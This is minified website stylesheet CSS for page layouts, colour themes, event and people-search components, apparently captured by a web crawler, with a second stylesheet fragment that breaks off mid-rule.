.in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0
body_size: 1962
content:
.post-authors h6{font-size:.875rem;font-weight:400;margin-bottom:11px}.post-authors__list{display:flex;flex-direction:column;gap:30px}.post-authors .post-author-item{position:relative}.post-authors .post-author-item__image-container{height:205px;overflow:hidden;position:relative;z-index:0}.post-authors .post-author-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}.post-authors .post-author-item__info{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;left:0;padding:10px 16px;position:absolute;right:0;z-index:1}.post-authors .post-author-item__info a{color:#fff;font-size:1rem;font-weight:700;text-decoration:none}.post-authors.block-theme-override--blue .post-author-item__info,.post-authors.block-theme-override--blue.block-theme-override--blue .post-author-item__info,.theme-colour--blue .post-authors .post-author-item__info{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5))}.post-authors.block-theme-override--green .post-author-item__info,.post-authors.block-theme-override--green.block-theme-override--green .post-author-item__info,.theme-colour--green .post-authors .post-author-item__info{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5))}.post-authors.block-theme-override--pink 